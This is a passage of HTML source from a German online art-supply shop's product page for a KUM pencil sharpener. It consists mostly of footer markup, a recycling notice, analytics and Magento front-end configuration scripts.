.313,2.313,0,0,1,2.119-1.655,1.787,1.787,0,0,1,.454.05V54.6a2.687,2.687,0,0,0-.57-.066,1.728,1.728,0,0,0-1.751,1.483,3.455,3.455,0,0,0-.061.605v4.006H115.3Zm5.979-.192c0-.893-.01-1.64-.061-2.311H122.9l.081,1.145h.05a2.687,2.687,0,0,1,2.387-1.312,2.239,2.239,0,0,1,2.154,1.428h.03a2.933,2.933,0,0,1,.959-.969,2.555,2.555,0,0,1,1.554-.454c1.3,0,2.6.873,2.6,3.355v4.566H130.8V56.365c0-1.292-.439-2.054-1.377-2.054a1.5,1.5,0,0,0-1.372,1.034,3.266,3.266,0,0,0-.091.656v4.642h-1.907v-4.5c0-1.08-.429-1.842-1.337-1.842a1.527,1.527,0,0,0-1.4,1.11,1.718,1.718,0,0,0-.116.641v4.581H121.28V55.194Z" transform="translate(-36.208 -24.356)"/></g><g class="a"><path d="M10.047,97.076l-.555,1.7H8.77l1.837-5.4h.848l1.842,5.4h-.742l-.59-1.7Zm1.781-.545-.53-1.564c-.121-.343-.2-.666-.283-.979H11c-.086.323-.172.656-.278.979l-.53,1.564h1.63Zm3.961-3.158h.7v4.818H18.8v.59H15.788m6.488-.938a5.838,5.838,0,0,0,.061.933H21.7l-.061-.489h-.025a1.446,1.446,0,0,1-1.186.575,1.1,1.1,0,0,1-1.186-1.11c0-.944.833-1.463,2.331-1.448v-.081a.8.8,0,0,0-.878-.893,1.951,1.951,0,0,0-1.009.293l-.151-.464a2.411,2.411,0,0,1,1.261-.343c1.191,0,1.483.807,1.483,1.589v1.448ZM21.6,96.793c-.777-.015-1.65.121-1.65.873a.627.627,0,0,0,.666.676.969.969,0,0,0,.938-.646.707.707,0,0,0,.05-.222V96.8Zm1.821-.848c0-.4-.01-.732-.035-1.049h.626l.04.641h.015a1.427,1.427,0,0,1,1.282-.732c.54,0,1.372.323,1.372,1.65v2.321H26.01v-2.24c0-.626-.232-1.145-.9-1.145a1,1,0,0,0-.944.722.886.886,0,0,0-.05.323v2.336h-.706V95.946Zm7.8-2.866v4.692c0,.343.01.737.03,1.009h-.631l-.035-.681h-.015a1.427,1.427,0,0,1-1.322.757,1.767,1.767,0,0,1-1.665-1.968,1.862,1.862,0,0,1,1.746-2.084,1.293,1.293,0,0,1,1.176.6h.015V93.08h.706Zm-.706,3.4a1.479,1.479,0,0,0-.03-.293,1.03,1.03,0,0,0-1.019-.817c-.732,0-1.16.641-1.16,1.5,0,.787.383,1.433,1.145,1.433a1.052,1.052,0,0,0,1.034-.838,1.4,1.4,0,0,0,.03-.3v-.686Zm1.877-3.4h.706v2.437h.01a1.46,1.46,0,0,1,1.322-.706,1.743,1.743,0,0,1,1.635,1.978,1.845,1.845,0,0,1-1.741,2.079,1.375,1.375,0,0,1-1.292-.727H33l-.035.641h-.605c.01-.267.025-.656.025-1.009V93.08Zm.7,4.137a1.267,1.267,0,0,0,.035.252,1.089,1.089,0,0,0,1.06.833c.737,0,1.176-.605,1.176-1.493,0-.777-.4-1.443-1.16-1.443a1.131,1.131,0,0,0-1.07.873,1.461,1.461,0,0,0-.04.288v.7Zm4.258-.257a1.243,1.243,0,0,0,1.332,1.347,2.5,2.5,0,0,0,1.075-.2l.121.5a3,3,0,0,1-1.287.252,1.807,1.807,0,0,1-1.907-1.968,1.878,1.878,0,0,1,1.816-2.089,1.639,1.639,0,0,1,1.6,1.826c0,.151-.015.252-.02.328H37.353Zm2.069-.5a1,1,0,0,0-.974-1.145,1.167,1.167,0,0,0-1.085,1.145Zm1.564-3.375h.706v5.691h-.706Zm1.887,0h.706v5.691h-.706Zm7.73,5.459a5.375,5.375,0,0,1-1.665.293,2.752,2.752,0,0,1-2.018-.716,2.79,2.79,0,0,1-.757-2.008,2.715,2.715,0,0,1,2.926-2.79,3.27,3.27,0,0,1,1.352.252l-.172.56a2.72,2.72,0,0,0-1.191-.232,2.021,2.021,0,0,0-2.17,2.17,1.979,1.979,0,0,0,2.084,2.185,2.283,2.283,0,0,0,.928-.141V96.5H48.816v-.555H50.6v2.593ZM51.636,96.1c0-.454-.01-.848-.03-1.211h.616l.02.757h.035a1.169,1.169,0,0,1,1.075-.843.817.817,0,0,1,.2.025V95.5a.916.916,0,0,0-.242-.025.992.992,0,0,0-.949.908,2.076,2.076,0,0,0-.03.328v2.069h-.691V96.1Zm6.055.7a1.9,1.9,0,0,1-1.932,2.059,1.849,1.849,0,0,1-1.867-2,1.9,1.9,0,0,1,1.932-2.059,1.838,1.838,0,0,1,1.867,2m-3.078.04c0,.848.489,1.488,1.176,1.488s1.181-.636,1.181-1.514c0-.656-.328-1.488-1.16-1.488s-1.2.767-1.2,1.514m7.215.873q0,.605.03,1.06h-.631l-.035-.636h-.02a1.444,1.444,0,0,1-1.282.727c-.605,0-1.337-.338-1.337-1.7V94.9h.706v2.154c0,.737.222,1.231.858,1.231a1.028,1.028,0,0,0,.938-.641.8.8,0,0,0,.066-.353V94.906h.706v2.825ZM63,96.168c0-.5-.015-.908-.03-1.271h.626l.035.656h.02a1.537,1.537,0,0,1,1.377-.747,1.756,1.756,0,0,1,1.645,1.968,1.844,1.844,0,0,1-1.766,2.089,1.364,1.364,0,0,1-1.191-.605H63.7v2.1H63V96.173Zm.706,1.024a1.111,1.111,0,0,0,.025.293,1.084,1.084,0,0,0,1.06.827c.747,0,1.176-.605,1.176-1.5,0-.777-.4-1.443-1.16-1.443a1.133,1.133,0,0,0-1.06.878,1.111,1.111,0,0,0-.05.293V97.2ZM73.065,98.6a3.473,3.473,0,0,1-1.428.262,2.535,2.535,0,0,1-2.674-2.745,2.691,2.691,0,0,1,2.825-2.836,2.992,2.992,0,0,1,1.287.242l-.172.57a2.412,2.412,0,0,0-1.09-.232,2.011,2.011,0,0,0-2.109,2.23,1.96,1.96,0,0,0,2.079,2.17,2.772,2.772,0,0,0,1.135-.222l.151.555Zm4.274-1.8a1.9,1.9,0,0,1-1.932,2.059,1.849,1.849,0,0,1-1.867-2,1.9,1.9,0,0,1,1.932-2.059,1.838,1.838,0,0,1,1.867,2m-3.078.04c0,.848.489,1.488,1.181,1.488.676,0,1.181-.636,1.181-1.514,0-.656-.328-1.488-1.16-1.488s-1.2.767-1.2,1.514m3.966-.9c0-.4-.01-.732-.035-1.049h.621l.03.621h.025a1.354,1.354,0,0,1,1.221-.706,1.15,1.15,0,0,1,1.1.777h.015a1.6,1.6,0,0,1,.434-.5,1.3,1.3,0,0,1,.858-.272c.5,0,1.271.338,1.271,1.685v2.286H83.08v-2.21c0-.742-.272-1.186-.843-1.186a.91.91,0,0,0-.832.641,1.189,1.189,0,0,0-.05.353v2.4h-.7V96.455c0-.626-.272-1.075-.807-1.075a.964.964,0,0,0-.873.706.981.981,0,0,0-.05.353v2.336h-.7V95.951Zm6.69.222c0-.5-.02-.908-.035-1.271h.636l.025.656h.015a1.537,1.537,0,0,1,1.377-.747,1.756,1.756,0,0,1,1.65,1.968,1.838,1.838,0,0,1-1.766,2.089,1.364,1.364,0,0,1-1.191-.605h-.01v2.1h-.706V96.173Zm.7,1.024a1.8,1.8,0,0,0,.03.293,1.084,1.084,0,0,0,1.06.827c.747,0,1.176-.605,1.176-1.5,0-.777-.4-1.443-1.15-1.443a1.136,1.136,0,0,0-1.075.878,1.364,1.364,0,0,0-.05.293V97.2Zm6.589.651a5.274,5.274,0,0,0,.066.933h-.641l-.05-.489h-.03a1.453,1.453,0,0,1-1.186.575,1.11,1.11,0,0,1-1.2-1.11c0-.944.838-1.463,2.336-1.448v-.081a.8.8,0,0,0-.883-.893,1.965,1.965,0,0,0-1.009.293l-.151-.464a2.449,2.449,0,0,1,1.271-.343c1.186,0,1.473.807,1.473,1.589v1.448Zm-.681-1.049c-.777-.015-1.65.121-1.65.873a.627.627,0,0,0,.666.676.964.964,0,0,0,.938-.646.591.591,0,0,0,.05-.222V96.8Zm1.821-.848c0-.4-.01-.732-.03-1.049h.626l.04.641H94a1.412,1.412,0,0,1,1.277-.732c.535,0,1.372.323,1.372,1.65v2.321h-.706v-2.24c0-.626-.232-1.145-.9-1.145a1.006,1.006,0,0,0-.949.722.886.886,0,0,0-.05.323v2.336h-.706V95.946Zm4.6-1.055.858,2.3c.081.252.177.555.242.792h.015c.076-.237.151-.535.252-.807l.767-2.286h.747l-1.06,2.775a5.86,5.86,0,0,1-1.332,2.422,1.968,1.968,0,0,1-.868.454l-.177-.59a1.781,1.781,0,0,0,.616-.343,2.137,2.137,0,0,0,.6-.787.49.49,0,0,0,.05-.166.541.541,0,0,0-.05-.187l-1.428-3.582h.767Z" transform="translate(-4.345 -46.117)"/></g></svg>
                        </div>
                    </a>
                </div>
                <p class="p-2 m-0" style="font-size:12px;color:#f4f4f4;flex:1;min-width:320px;">
                    <span style="text-decoration:underline;">Hinweis auf Teilnahme am Sammel- und Verwertungssystem der European Recycling Platform (ERP) Austria GmbH</span><br>
                    Hinsichtlich der von uns in Umlauf gebrachten lizenzierungspflichtigen Verpackungen, hat sich unser Unternehmen zur Sicherstellung der Erfüllung unserer gesetzlichen Pflicht nach § 13 g Abs. 2 AWG dem bundesweit tätigen Sammel- und Verwertungssystem der European Recycling Platform (ERP) Austria GmbH angeschlossen. Weitere Informationen finden Sie auf der Webseite der European Recycling Platform (ERP) Austria GmbH.
                </p>
            </div>
        </div>
    </div>

    <!-- Custom -->
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><img src="https://www.der-kuenstlershop.de/media/wysiwyg/payment-icons.png" alt="" /></div>            <address>Copyright © 2020. All Rights Reserved. Designed by simadesign.de</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a>
</footer>



</div>    <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fde_DE'
    };</script><script  type="text/javascript"  src="https://www.der-kuenstlershop.de/static/_cache/merged/dd3eeb1ef741036b2e97aa1c55fc0fba.js"></script><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//statistik.simadesign.de/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "KUM - Anspitzer \"Frau H\u00f6lle\"",
    "description": "Der KUM Anspitzer Kleckse in schwarz mit durchsichtigem Deckel im Frau H\u00f6lle Klecks Design mit 8 mmm Durchmesser ist bestens f\u00fcr Pastellstifte geeignet.\r\nDank dem Beh\u00e4lter bleiben die Sp\u00e4ne da wo sie hingeh\u00f6ren.\r\n&nbsp;\r\nEin Highlight auf jedem Flatlay.\r\n&nbsp;",
    "sku": "7902",
    "url": "https:\/\/www.der-kuenstlershop.de\/kum-anspitzer-frau-holle.html",
    "image": "https:\/\/www.der-kuenstlershop.de\/pub\/media\/catalog\/product\/a\/n\/anspitzer-frau-ho_lle.jpg",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "EUR",
        "price": 2.25,
        "itemOffered": 11,
        "availability": "http:\/\/schema.org\/InStock",
        "url": "https:\/\/www.der-kuenstlershop.de\/kum-anspitzer-frau-holle.html",
        "priceValidUntil": "2026-02-07"
    },
    "mpn": "7902",
    "brand": {
        "@type": "Brand",
        "name": "Brand"
    }
}</script><script type="text/javascript">
    var redirect_cart = false;
        var porto_config = {
        paths: {
            'parallax': 'js/jquery.parallax.min',
            'owlcarousel': 'owl.carousel/owl.carousel',
            'floatelement': 'js/jquery.floatelement'
        },
        shim: {
            'owlcarousel': {
                deps: ['jquery']
            },
            'owlcarousel_thumbs': {
                deps: ['jquery','owlcarousel']
            },
            'floatelement': {
                deps: ['jquery']
            }
        }
    };

    require.config(porto_config);
</script><script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
                var scrolled = false;
        $(window).scroll(function(){
            if($(window).width()>=992){
                if(160<$(window).scrollTop() && !scrolled){
                    $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                        var minicart = $('.page-header .minicart-wrapper').detach();
                        $('.page-header .navigation').append(minicart);

                                                var logo_image = $('<div>').append($('.page-header .header .logo').clone()).html();
                        $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                            }
                                                            $(".sticky-logo img").attr("src","https://www.der-kuenstlershop.de/media/porto/sticky_logo/default/derkuenstlershop_logo_sticky.png");
                                                        }
                if(160>=$(window).scrollTop() && scrolled){
                    $('.page-header.sticky-header').css("height",'auto');
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                        var minicart;
                        minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                                $('.page-header .navigation > .sticky-logo').remove();
                                            }
                }
            }
            if($('body').hasClass('mobile-sticky')) {
                if($(window).width()<=991){
                    if(130<$(window).scrollTop() && !scrolled){
                        $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                        $('.page-header').addClass("sticky-header");
                        scrolled = true;
                    }
                    if(130>=$(window).scrollTop() && scrolled){
                        $('.page-header.sticky-header').css("height",'auto');
                        $('.page-header').removeClass("sticky-header");
                        scrolled = false;
                    }
                }
            }
        });
        $(window).resize(function(){
            var b_w = $(window).width();
            if(b_w <= 991){
                if($('.page-header .navigation .minicart-wrapper').length > 0) {
                    var minicart;
                    minicart = $('.page-header .navigation .minicart-wrapper').detach();
                    $('.minicart-place').after(minicart);
                    $('.minicart-place').remove();
                    $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
                }
            }
        });
            });
</script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(window).on('load',function(){
        var p_scrolled = false;
        var offset = $('.product.detailed').length > 0 ? $('.product.detailed').offset().top : '0';
        $(window).scroll(function(){
            if(offset < $(window).scrollTop() && !p_scrolled){
                p_scrolled = true;
                $('.product-info-main .product-info-price > *').each(function(){
                    $(this).parent().append($(this).clone());
                    var tmp = $(this).detach();
                    $('.sticky-product .product-info-price').append(tmp);
                });
                $(".sticky-product").removeClass("hide");
                $("#product-addtocart-button").off("DOMSubtreeModified").on("DOMSubtreeModified",function(){
                    $("#product-addtocart-button-clone").html($(this).html());
                    $("#product-addtocart-button-clone").attr("class",$(this).attr("class"));
                });
            }
            if(offset >= $(window).scrollTop() && p_scrolled){
                p_scrolled = false;
                $('.product-info-main .product-info-price > *').remove();
                $('.sticky-product .product-info-price > *').each(function(){
                    var tmp = $(this).detach();
                    $('.product-info-main .product-info-price').append(tmp);
                });
                $(".sticky-product").addClass("hide");
            }
        });
        $("#product-addtocart-button-clone").click(function(){
            $("#product-addtocart-button").trigger("click");
        });
    });
});
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.der\u002Dkuenstlershop.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        var href = $(".header.links .authorization-link > a").attr("href");
        if(href.indexOf("logout") == -1) {
            $(".block-header-customer-login").detach().appendTo(".authorization-link");
            $(".block-header-customer-login").click(function(e){
                e.stopPropagation();
            })
            $("html,body").click(function(){
                if($(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").removeClass("open");
            });
            $(".header.links .authorization-link > a").off("click").on("click", function(){
                if(!$(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").addClass("open");
                else
                    $(".block-header-customer-login").removeClass("open");
                    
                return false;
            });
        }
    });
});
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script><script>window.checkout = {"shoppingCartUrl":"https:\/\/www.der-kuenstlershop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.der-kuenstlershop.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.der-kuenstlershop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.der-kuenstlershop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.der-kuenstlershop.de\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2"],"customerLoginUrl":"https:\/\/www.der-kuenstlershop.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZGVyLWt1ZW5zdGxlcnNob3AuZGUva3VtLWFuc3BpdHplci1mcmF1LWhvbGxlLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.der-kuenstlershop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769875065}}}</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.der-kuenstlershop.de/static/frontend/Smartwave/porto_child/de_DE/images/loader-1.gif"
        }
    }
    </script><script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu(); 
    });
</script><script type="text/javascript">

  var menus = document.querySelectorAll('div.level0.submenu');
  for(menu of menus){
    var ul = menu.querySelector('ul.subchildmenu.columns4');
    if(ul){
      ul.classList.remove('columns4');
      ul.classList.add('columns6');
    }
  }

</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.der-kuenstlershop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.der-kuenstlershop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.der-kuenstlershop.de\/","customerLoginUrl":"https:\/\/www.der-kuenstlershop.de\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.der-kuenstlershop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
